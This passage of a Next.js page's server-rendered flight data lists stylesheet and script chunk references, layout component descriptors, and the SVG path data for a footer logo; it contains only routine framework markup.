\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 